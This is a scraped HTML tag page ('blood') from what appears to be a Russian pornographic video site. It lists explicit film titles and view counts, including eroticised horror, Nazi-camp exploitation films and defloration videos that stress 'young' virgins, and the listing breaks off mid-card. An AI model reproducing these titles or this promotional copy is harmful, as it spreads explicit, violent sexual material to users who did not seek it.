

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/tags/krov/
body_size: 20229
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно видео и Фото альбомы по тегу: кровь на ХУЯМБА!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769955677" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/tags/krov/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/tags/krov/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/tags/krov/"/>
    <meta property="og:url" content="https://huyamba.info/tags/krov/"/>
  			<meta property="og:title" content="Порно видео и Фото альбомы по тегу: кровь на ХУЯМБА!"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
				
						  
	    
	<div class="headline 2">  
		<h1 class="title">			Кровь - Новые порно видео 		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8974/" title="Порно ужасы: Мясник | Horror Porn 35: The butcher (2018)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8974/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8974/650x366/21.jpg" alt="Порно ужасы: Мясник | Horror Porn 35: The butcher (2018)"  data-preview="https://huyamba.info/get_file/1/2ca0e6c47c3473f0630b46d41d84a08b/8000/8974/8974.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8974" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8974" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:10
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно ужасы: Мясник | Horror Porn 35: The butcher (2018)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>18K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8991/" title="Лагерь СС №5: Женский ад (1977) эротический фильм [RUS]" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8991/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8991/650x366/33.jpg" alt="Лагерь СС №5: Женский ад (1977) эротический фильм [RUS]"  data-preview="https://huyamba.info/get_file/1/88acfbcbf08f034259b6b3a0690cb5a2/8000/8991/8991.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8991" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8991" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:19
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лагерь СС №5: Женский ад (1977) эротический фильм [RUS]</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>64K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8177/" title="Табу Трейлерного Парка | A Trailer Park Taboo — полный фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8177/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8177/650x366/13.jpg" alt="Табу Трейлерного Парка | A Trailer Park Taboo — полный фильм"  data-preview="https://huyamba.info/get_file/1/9b708c99ffce811c975b4dfa51c8581c/8000/8177/8177.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8177" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8177" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:58:07
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу Трейлерного Парка | A Trailer Park Taboo — полный фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>486K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5719/" title="Ильза - волчица СС, порно фильм для взрослых" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5719/426x240/35.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5719/650x366/35.jpg" alt="Ильза - волчица СС, порно фильм для взрослых"  data-preview="https://huyamba.info/get_file/1/66fda637f82e96572f99854d1f473fb7/5000/5719/5719.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5719" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5719" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:07
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ильза - волчица СС, порно фильм для взрослых</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4546/" title="Порно фильмы с переводом: Аморальные истории (1974)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4546/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4546/650x366/6.jpg" alt="Порно фильмы с переводом: Аморальные истории (1974)"  data-preview="https://huyamba.info/get_file/1/8e74966162efcc23416fcf4694c1e91c/4000/4546/4546.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4546" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4546" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:43:06
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы с переводом: Аморальные истории (1974)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4057/" title="Секс видео для взрослых с молодой девственницей" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4057/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4057/650x366/2.jpg" alt="Секс видео для взрослых с молодой девственницей"  data-preview="https://huyamba.info/get_file/1/d5ef03b053665ab180a99939bc621be2/4000/4057/4057.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4057" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4057" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:08
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Секс видео для взрослых с молодой девственницей</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/436/" title="Королевы крика в джакузи (1991) эротический комедийный ужастик" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/436/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/436/650x366/17.jpg" alt="Королевы крика в джакузи (1991) эротический комедийный ужастик"  data-preview="https://huyamba.info/get_file/1/a664c810acb372a4c2d5aad7c39bec01/0/436/436.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="436" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="436" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:11:23
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Королевы крика в джакузи (1991) эротический комедийный ужастик</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>184K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7902/" title="Случайная шлюха | The Accidental Hooker (порнофильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7902/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7902/650x366/20.jpg" alt="Случайная шлюха | The Accidental Hooker (порнофильм с переводом)"  data-preview="https://huyamba.info/get_file/1/00f11425b130c3bed721676f749259d9/7000/7902/7902.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7902" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7902" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:09:41
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Случайная шлюха | The Accidental Hooker (порнофильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>393K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/414/" title="Вампир из Беверли Хиллз - фильм для взрослых" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/414/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/414/650x366/16.jpg" alt="Вампир из Беверли Хиллз - фильм для взрослых"  data-preview="https://huyamba.info/get_file/1/4cf678d78108b91f1ba9c0243d08fa9c/0/414/414.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="414" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="414" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Вампир из Беверли Хиллз - фильм для взрослых</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>174K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4176/" title="Сатана | Satan | Im Kerker der Sex-Sklaven (1998)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4176/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4176/650x366/21.jpg" alt="Сатана | Satan | Im Kerker der Sex-Sklaven (1998)"  data-preview="https://huyamba.info/get_file/1/ddcc953bf34afc15abfb2232c41539ac/4000/4176/4176.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4176" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4176" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Сатана | Satan | Im Kerker der Sex-Sklaven (1998)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>308K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/460/" title="Оргия крови | Orgy of Blood (2009) эротический фильм ужасов" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/460/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/460/650x366/2.jpg" alt="Оргия крови | Orgy of Blood (2009) эротический фильм ужасов"  data-preview="https://huyamba.info/get_file/1/91669b6022286366840548c153543d32/0/460/460.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="460" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="460" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Оргия крови | Orgy of Blood (2009) эротический фильм ужасов</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>279K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1129/" title="Срыв целки крупным планом, Anna Devito (Liz Ocean)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1129/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1129/650x366/15.jpg" alt="Срыв целки крупным планом, Anna Devito (Liz Ocean)"  data-preview="https://huyamba.info/get_file/1/1551f079dc01db2afc2a730d35f6296b/1000/1129/1129.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1129" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1129" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:06
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Срыв целки крупным планом, Anna Devito (Liz Ocean)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1119/" title="Дефлорация - потеря девственности молодой девушкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1119/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1119/650x366/12.jpg" alt="Дефлорация - потеря девственности молодой девушкой"  data-preview="https://huyamba.info/get_file/1/69219abebbdc4a0f67a5294ecf9bdaff/1000/1119/1119.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1119" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1119" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					20:40
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дефлорация - потеря девственности молодой девушкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>379K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4930/" title="Потеря невинности молодой девственницей Ребекой Браун" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4930/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4930/650x366/29.jpg" alt="Потеря невинности молодой девственницей Ребекой Браун"  data-preview="https://huyamba.info/get_file/1/b6ea907b413def77d4fe611afd9b1d14/4000/4930/4930.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4930" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4930" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					19:28
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Потеря невинности молодой девственницей Ребекой Браун</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
